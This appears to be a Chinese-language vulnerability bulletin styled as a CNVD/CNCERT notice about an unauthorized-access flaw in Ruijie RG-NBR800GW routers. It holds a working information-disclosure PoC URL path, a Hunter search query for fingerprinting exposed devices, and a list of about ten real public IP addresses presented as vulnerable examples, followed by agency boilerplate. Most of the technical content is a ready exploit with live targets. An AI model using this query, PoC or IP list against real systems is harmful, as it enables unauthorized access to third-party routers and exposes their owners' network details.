**国家信息安全漏洞共享平台(CNVD)漏洞通报**

**关于锐捷路由器（RG-NBR800GW)存在未授权访问漏洞的情况通报**

国家互联网应急中心（CNCERT） 2022年09月16日

**漏洞描述**

锐捷路由器（RG-NBR800GW）存在未授权访问漏洞，攻击者可以通过特殊手段获取路由器敏感信息，如内网地址mac等

鹰图语法：web.icon="a45883b12d753bc87aff5bddbef16ab3"&&web.body="RG-NBR800GW"



复现过程

Poc：/index.data?opt=err&_=1663068005

复制poc粘贴在url后面直接访问Get访问



案例1：<http://59.50.23.158:9999/>



案例2：<http://59.60.174.176:9999/login.html>



案例3：<http://125.68.211.242:9999/>



7个ip

<http://125.111.41.221:9999/login.html>

<http://114.95.123.0:9999/login.html>

<http://222.74.166.82:9999/login.html>

<http://125.64.61.164:9999/login.html>

<http://119.48.89.209:9999/login.html>

<http://119.187.56.75:9999/login.html>

http://1.29.113.167:9999/login.html

**关于CNVD**

国家信息安全漏洞共享平台（China National Vulnerability Database，简称CNVD）是CNCERT联合国内重要信息系统单位、基础电信运营商、网络安全厂商、软件厂商和互联网企业建立的国家网络安全漏洞库，致力于建立国家统一的信息安全漏洞收集、发布、验证、分析等应急处理体系。

**关于CNCERT**

国家计算机网络应急技术处理协调中心（简称“国家互联网应急中心”，英文简称是CNCERT或CNCERT/CC），成立于2002年9月，为非政府非盈利的网络安全技术中心，是我国网络安全应急体系的核心技术协调机构。

作为国家级应急中心，CNCERT的主要职责是：按照“积极预防、及时发现、快速响应、力保恢复”的方针，开展互联网网络安全事件的预防、发现、预警和协调处置等工作，维护国家公共互联网安全，保障基础信息网络和重要信息系统的安全运行。

网址：www.cert.org.cn

邮箱：vreport@cert.org.cn

电话：010-82991537